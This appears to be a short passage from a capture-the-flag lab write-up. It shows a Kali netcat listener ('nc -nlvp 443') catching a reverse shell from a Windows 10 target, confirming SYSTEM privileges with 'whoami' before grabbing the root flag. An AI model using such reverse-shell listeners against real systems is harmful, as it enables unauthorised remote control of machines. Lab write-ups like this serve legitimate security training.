 ┌──(root㉿kali)-[/home/mario/Escritorio]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.53] from (UNKNOWN) [10.10.10.239] 62081
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>
I can grab the root flag from the administrator's desktop: